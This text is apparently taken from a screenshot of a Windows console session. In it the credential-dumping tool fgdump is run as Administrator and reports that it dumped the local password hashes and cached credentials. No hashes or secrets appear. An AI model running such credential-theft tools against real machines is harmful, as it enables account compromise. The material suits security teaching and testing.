 C:\Users\Administrator\Downloads>fgdump.exe
fgDump 2.1.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
No parameters specified, doing a local dump. Specify -? if you are looking for help.
--- Session ID: 2018-06-17-15-32-23 ---
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows Unknown Unknown (Build 14393) (64-bit)
Passwords dumped successfully
Cache dumped successfully
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1